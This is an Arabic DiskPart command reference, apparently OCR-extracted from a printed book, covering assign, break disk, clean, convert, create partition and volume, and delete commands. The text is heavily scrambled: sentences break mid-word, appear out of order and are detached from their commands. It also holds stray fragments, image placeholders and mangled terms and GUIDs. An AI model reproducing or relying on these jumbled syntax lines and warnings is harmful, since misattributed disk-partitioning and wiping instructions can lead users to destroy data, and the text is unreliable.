



**تعيين حرف محرك أقراص أو نقطة تحميل لوحدة التخزين التي عليها التركيز. إذا لم يتم تعيين حرف**

**noerr** 

**DiskPart كما لو أن الخطأ لم يحدث. بدون المعلمة ,noerr يسبب الخطأ خروج DiskPart مع رمز خطأ .**

**تعيين حرف محرك الأقراص التالي المتوفر. إذ كان حرف محرك**

**الأمر assign :**

**لكتابة البرامج النصية فقط. عند**

**باستخدام الأمر ,assign يمكن تغيير حرف محرك الأقراص المقترن بمحرك الأقراص القابل للإزالة .**

**GUID Partition Table (Original Equipment Manufacturer (OEM GPT(غير قسم MSDATA الأساسي . بناء الجملة : )**

**التي تحتوي على ملف ترحيل الصفحات. بالإضافة إلى ذلك لا، يمكنك تعيين حرف محرك أقراص لقسم**

**assign [{letter=d|mount=Path}] [noerr]**

**حرف محرك الأقراص الذي تريد تعيينه لوحدة التخزين .**

**الأقراص أو نقطة التحميل ضمن الأستخدام مسبقاً فسيتولد خطأ .**

**المعلمات :**

**lett er=d** 

**mount=Path** 

**noerr** 

**حميل التي تريد تعيينها لوحدة التخزين .**

**.** 

**مج النصية فقط. عند مواجهة أي خطأ يقوم بتعيين أن يتابع DiskPart معالجة الأوامر كما 2 1 DiskPart noerr,** 

**بسيطتين. واحدة منهما تحافظ على حرف محرك الأقراص وأية نقاط تحميل**

**: break disk الأمر**

**يطبق هذا الأمر على الأقراص الحيوية فقط. فصل وحدة التخزين ذات النسخ المتطابق والتي عليه**

**المحافظة على محتويات كلا نصفي النسخ المتطابق. يصبح كل نصف وحدة تخزين**

**بسيطة بينما يتم حذف النصف الآخر وتحويله إلى مساحة حرة. ولا تتلقى أي وحدة تخزين**

**ب يطة .باستخدام المعلمة ,nokeep يمكنك المحافظة على نصف واحد للنسخ المتطابق فقط كوحدة**

**break disk=n [noke ep] [noerr]**

**n** 

**nokeep** 

**التركيز .**

**بناء الجملة :**

**المعلمات :**

**افتراضياً ,ت م**

**noerr** 

**المساحة الحرة .**

**فقط. عند مواجهة أي خطأ تقوم بتعيين DiskPart ليتابع معالجة الأوامر كما يحدث. بدون المعلمة ,noerr يسبب أي خطأ في خروج DiskPart مع رمز الخطأ .**

**مساحة حرة. ولاتتلقى التركيز أياً من وحدتي التخزين ولا**

**الأمر clean :**

**n exter direct exter direct exter direct n** 



**الأقراص الذي يتضمن وحدت التخزين ذات النسخ المتطابق .**



**بناء الجملة :**

**المحتواة على القرص بشكلٍ كامل .**

**المعلمة :**

**all** 

### **: convert basic الأمر**

**بناء الجملة :**

**تحويل أي قرص حيوي فارغ قرص أساسي .**

### **convert basic [noerr ]**

**المعلمة :**

#### **noerr**

**2** . **1** . **1** DiskPart **1 noerr**, **2** .

### **: convert dynamic الأمر**

**تحويل قرص أساسي إلى قرص حيوي . بناء الجملة :**

# **convert dynamic [noerr]**

**المعلمة :**

#### **noerr**

**هام :**

**مج النصية فقط. عند مواجهة أي خطأ تعيين DiskPart ليتابع معالجة الأوامر كما لو أن**

**لكتابة البرامج النصية فقط .عند مواجهة أي خطأ تعيين DiskPart ليتابع معالجة الأوامر كما لو أن**

# **الخطأ لم يحدث. بدون المعلمة ,noerr يتسبب أي خطأ في DiskPart مع رمز الخطأ .**

**: convert gpt الأمر**

**بناء الجملة :**

#### **Itan تؤدي إلى تحويل قرص أساسي فارغ بنمط تقسيم Itanium**.

**(MBR (record boot masterالقطاع الأول على قرص ثابت، الذي يبدأ عملية تمهيد الكمبيوتر. ( ويحتوي MBR على جدول الأقسام للقرص ومقدار صغيرة من برنامج قابل للتنفيذ يدعى رمز التم الرئيسي.) إلى قرص أسا ي**

**GUID partition table (GPT).** 

### **يجب أن يكون القرص فارغاً ليتم تحويله إلى قرص .GPT قم بإجرا**

**أو وحدات التخزين قبل تحويل القرص .**

٥٨٨

**convert gpt [noerr ]**

**المعلمة :**

### **noerr**

# **لكتابة البرامج النصية فقط. عند مواجهة أي خطأ تعيين DiskPart ليتابع معالجة الأوامر كما لو أن الخطأ لم يحدث. بدون المعلمة ,noerr يتسبب أي خطأ في خروج DiskPart مع رمز الخطأ .**

**: convert mbr الأمر**

**Itanium**,  **master boot record <br>
<b>CUID Partition Table (GPT) (MBR).** 

**يجب أن يكون القرص فارغاً ليتم تحويله إلى قرص .MBR قم بإجراء نسخاً احتياطياً لبياناتك ثم احذف**

**convert mbr [noerr ]**

**التركيز إلى القسم الجديد .**

**بناء الجملة :**

**المعلمات :**

**noerr** 

**هام :**

**المعلمة :**

**بناء الجملة :**

**لكتابة البرامج النصية فقط. عند مواجهة أي خطأ تعيين DiskPart ليتابع معالجة الأوامر كما لو أن الخطأ لم يحدث. بدون المعلمة ,noerr يتسبب أي خطأ في خروج DiskPart مع رمز الخطأ .**

**: create partition efi الأمر**

**Itanium**, **18 ISONET (EFI) 18 ISONET (Table (GPT).** (EFI)

**تحويل القرص .**

**create partition efi [size=n] [offset=n] [noerr]**

and the state of the state of the state of the state of the state of the state of the state of the state of th

**موسع في محرك الأقراص الحالي. بعد إنشاء القسم ينزاح التركيز تلقائياً إلى القسم الجديد.** 

**يمكن إنشاء قسم موسع واحد على القرص. يفشل هذا الأمر إذا حاولت إنشاء قسم موسع ضمن قسم أن تُنشئ قسم موسع لتتمكن من إنشاء محركات أقراص منطقية .**

**المنطقة. يعطى الحجم بعدد من الإسطوانات. ويقرب الحجم إلى أقرب حد مكون لإسطوانة. على سبيل حال تعيين حجم ٥٠٠ ميغا بايت فسيتم تقريب حجم القسم إلى ٥٠٤ ميغا بايت .**

**حجم القسم الموسع بالميغا بايت. إذا لم يعط الحجم عندئذٍ سيتابع القسم حتى انتهاء المساحة الحرة**

**تُعطى الإزاحة بعدد من الإسطوانات. تُقرب الإزاحة إلى أقرب حد مكون لإسطوانة. على سبيل المثال**

**القسم الموسع. في حال عدم إعطاء أي إزاحة سيبدأ القسم من بداية أول مساحة حرة على ال**

**حجم القسم بالميغا بايت. إذا لم يعط أي حجم عندئذٍ يتابع القسم إلى أن تنتهي المساحة الحرة في**

**size=n** 

### **offset=n**

**المنطقة الحالية .**

**القسم .**

**noerr** 

### **لكتابة البرامج النصية فقط. عند مواجهة أي خطأ تقوم بتعيين DiskPart ليتابع معالجة الأوامر كما no يتسبب أي خطأ في خروج DiskPart مع رمز الخطأ .**

**hoerr**, **.** 

**: create partition extended الأمر**

**create partition extended [size=n] [offset=n ] [noerr]**

**size=n** 

**موسع آخر. يج**

**المعلمات :**

**بناء الجملة :**

**offset=n** 

**تُطبق على أقراص (MBR (record boot master فقط. مقدار الإزاحة بالبايت التي يتم عندها إنشاء**

**noerr** 

**٢٤ ميغا بايت .**

**لكتابة البرامج النصية فقط. عند مواجهة أي خطأ تقوم بتعيين DiskPart ليتابع معالجة الأوامر كما**

**قرص.** 

**.** 



**أن الخطأ لم يحدث. بدون المعلمة ,noerr يتسبب أي خطأ في خروج DiskPart مع رمز الخطأ .**

**: create partition msr الأمر**

**تحذير :**

**Microsoft Reserved (MSR) Itanium,** 

**GUID Partition Table (GPT).** 





**التي عندها سيتم إنشاء القسم. يبدأ القسم عند الإزاحة بالبايت المعينة في .n=offset** 

**سبيل المثال في حال تعيين حجم ٥٠٠ ميغا بايت فسيتم تقريب حجم القسم إلى ٥٠٤ ميغا بايت .**

**لية. يعطى الحجم بعدد من الإسطوانات. ويقرب الحجم إلى أقرب حد مكون لإسطوانة. على**

**الإسطوانات. وتُقرب الإزاحةم إلى أقرب حد مكون لإسطوانة. على سبيل المثال إذا عينت إزاحة بمقدار**

**offset=n** 

**تحذير :**

 $\blacksquare$  **<b>** $\blacksquare$  **naster boot record (MBR),**  $\blacksquare$  .

**التي عندها سيتم إنشاء القسم. في حال عدم تحديد الإزاحة فسيبدأ القسم من بداية أول**

# **ID={byte|GUID}**

**I.DM**\*\*\*\*data

### **Original Equipment Manufacturer (OEM).**

**٢٧ ميغا بايت وحجم الإسطوانة هو ميغا بايت ,فسيتم تقريب الإزاحة إلى ٢٤ ميغا بايت .**

**يؤدي إنشاء أقسام بواسطة هذه المعلمة إلى تعطل الكمبيوتر أو عدم بدء التشغيل فيه .ما لم تكن أقساماً على أقراص GPT**  *<u>iD=byte | GUID.</u>* **Microsoft Reserved,**<br> **ID=byte** | **GUID**) create partition **الأساسية الأقسام لإنشاء ID=byte | GUID) المعلمة بدون create partition primary ( .GPT بالنسبة لأقراص ,MBR يمكنك تعيين نوع القسم بالشكل السداسي عشر. في حال ID. ق اص GPT يمكنك تعيين نوع القسم GUID للقسم الذي تريد إنشاؤه : : e3c9e316-0b5c-4db8-817d-f92df00215ae مثلاً Microsoft reserved قسم Microsoft reserved : أجزاء من القسم MSR كأقسام جديدة لاستخدامها الخاص. على سبيل المثال عند تحويل قرص GPT صص النظام جزء من القسم MSR ليتم استخدامه كقسم لبيانات تعريف إدارة القرص المنطقي .(LDM (يتغير حجم القسم MSR حسب حجم القرص .GPT بالنسبة للأقراص MS مساوياً إلى ٣٢ ميغا بايت. وبالنسبة للأقراص ذات الحجم الأكبر من ١٦ جيغا بايت يكون حجم القسم MSR مساوياً إلى ١٢٨ ميغا بايت. القسم ئي في إدارة الأقراص ولا يمكن تخزين بيانات عليه أو حذفه . : ebd0a0a2-b9e5-4433-87c0-6 8b6b72699c7 مثلاً MSDATA قسم مختصاً في OEM أو IT ولديك خبرات عملية مع أقراص ,GPT تُنش reate partition primary MBR, من النوع 6.xيمكن تعيين أي نوع للقسم بواسطة المعلمة.GUID | byte=ID يتحقق DiskPartمن صحة نوع القسم ولا ينفّذ أي عمليات فحص أخرى للمعلمة : c12a7328-f81f-11d2-ba4b-00a0c93ec93b مثلاً EFI النظام قسم هو قسم مطلوب على كل فرص جدول أقسام) GUID أي .(GPT يمكن لمكونات النظام أن تخصص الأصغر من ١٦ جيغا بايت يكون حجم القسم R MSRغير مر**

**: 5808c8aa-7e8f-42e0-85d2-e1e90434cfb3 الحيوي القرص على LDM \*\*\***



**كتابة البرامج النصية فقط. عند مواجهة أي خطأ تقوم بتعيين DiskPart ليتابع معالجة الأوامر كما يحدث. بدون المعلمة ,noerr يتسبب أي خطأ في خروج DiskPart مع رمز الخطأ .**

**إنشاء وحدة تخزين بسيطة. بع إنشاء وحدة التخزين ينزاح التركيز إلى وحدة التخزين الجديدة .**

**: create volume simple الأمر**

**بناء الجملة :**

**التخزين بالميغا بايت. في حال عدم تحديد أي حجم ,فستأخذ وحدة التخزين المساحة الحرة**

**القرص الحيوي الذي سيتم إنشاء وحدة التخزين عليه. إذا لم يتم تحديد قرص ,فيستخدم القرص الحالي**

**create volume simple [size=n] [disk=n] [noerr]**

**size=n** 

**المعلمات :**

**disk=n** 

**المتبقية على القرص .**

**noerr** 

## **لكتابة البرامج النصية فقط. عند مواجهة أي خطأ تقوم بتعيين DiskPart ليتابع معالجة الأوامر كما يحدث. بدون المعلمة ,noerr يتسبب أي خطأ في خروج DiskPart مع رمز الخطأ .**

**على الأقراص المعينة. بعد إنشاء وحدة التخزين ينتقل التركيز تلقائياً إلى**

**.**

**: create volume stripe** 

**وحدة التخزين الجديدة .**

**بناء الجملة :**

**المساحة على كل قرص لاحق .**

**create volume stripe [size=n] [disk=n[,[n,…]] [noerr ]**

**size=n** 

**المعلمات :**

**disk=n** 

 **n=sizeعلى كل قرص .**

**noerr** 

**مقدار المساحة على القرص بالميغا بايت التي ستحتلها وحدة التخزين على كل قرص. في حال عدم**

**الأقراص الحيوية التي يتم إنشاء حدة التخزين عليها. يتم تخصيص مقداراً من المساحة يساوي إلى**

#### **لكتابة البرامج النصية فقط. عند مواجهة أي خطأ تقوم بتعيين DiskPart**

**أن الخطأ لم يحدث. بدون المعلمة ,noerr يتسبب أي خطأ في خروج DiskPart مع رم الخطأ .**

**: delete disk الأمر**

**بناء الجملة :**

**حذف قرص حيوي مفقود من قائمة الأقراص .**

**delete disk [noerr] [override ]**

**noerr** 

**المعلمات :**

### **لكتابة البرامج النصية فقط. عند مواجهة أي خطأ تقوم بتعيين DiskPart ليتابع معالجة الأوامر كما لو أن الخطأ لم يحدث. دون المعلمة ,noerr يتسبب أي خطأ في خروج DiskPart مع رمز الخطأ**

**override** 

**تحذير :**

**بناء الجملة :**

**المعلمات :**

**إنشاؤها .على**

**متوفرة.** 

**تمكين DiskPart من حذف كافة وحدات التخزين البسيطة على القرص. إذا تضمن القرص نصف**

**override** disk override

**: delete partition الأمر**

**التمهيد أو أي قسم يحتوي على ملف ترحيل الصفحات النشط أو تفريغ الأعطال (تفريغ الذاكرة .(**

**.**

**استخدم دوماً الأمر volume delete كبديل. يمكن حذف الأقسام من الأقراص الحيوية ولكن يجب سبيل المثال من الممكن حذف قسم (GPT (Table Partition GUID يتم التعرف**

**وتحويل القرص إلى قرص أساسي. لحذف وحدة تخزين حيوية**

**حالات الطوارئ حيث يمكن استخدام الأمر .clean** 

**عليه على القرص GPT الحيوي. إن يؤدي حذف مثل هذا القسم إلى أن تُصبح المساحة الحرة الناتجة**

**على قرص أساسي يؤدي إلى حذف القسم الذي عليه التركيز. يمكنك حذف قسم النظام أو قسم**

